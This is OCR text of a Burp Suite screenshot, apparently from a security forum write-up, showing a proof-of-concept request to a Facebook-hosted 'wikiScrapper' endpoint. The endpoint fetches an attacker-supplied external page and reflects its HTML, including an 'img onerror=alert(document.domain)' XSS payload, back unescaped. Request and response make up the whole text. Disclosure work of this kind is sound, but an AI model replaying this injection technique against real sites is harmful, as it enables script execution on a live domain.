 Burp Project Intruder Repeater Window Logger++ Help
Sequencer Decoder Comparer Extender Project options User options BurpJSLinkFinder Logger++
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < ▼ > ▼ Target: https://m-nexus.thefacebook.com ?
Request
Raw Params Headers Hex
GET
/servlet/taskProc?taskId=wikiScrapper&taskEnv=html&taskContentType
=json&searchString=https://craftierduskydolphin.htmlpasta.com&should
Suggest=false&publicDataSuggestionURL=&publicDataSearchURL=&pu
blicDataPageURL= HTTP/1.1
Host: m-nexus.thefacebook.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Set-Cookie: JSESSIONID=9BC3AE05342EEC23222E47C97D9A33E0; Path=/;
Secure; HttpOnly
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Content-Type: text/html;charset=UTF-8
Vary: Accept-Encoding
Date: Fri, 27 Dec 2019 10:05:43 GMT
Connection: close
Content-Length: 1137
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd " >
<html>
<head>
<script language="Javascript">
var mstrTaskResponse = new Object();
mstrTaskResponse.statusCode = 200;
</script>
</head>
<body>
<div id="content">
[{"index":0,"url":"https://craftierduskydolphin.htmlpasta.com","sect
ion":"hell2<h2>\n\t<caption>this is caption<h1><img src=x
onerror=alert(document.domain);//<h1><\/caption>\n <tr>\n
<th>Company<\/th>\n <th>Contact<\/th>\n
<th>Country<\/th>\n <\/tr>\n <tr>\n <td>Alfreds
Futterkiste<\/td>\n <td>Maria Anders<\/td>\n
? < + > alert 2 matches
先知社区
Done 1,443 bytes | 1,433 millis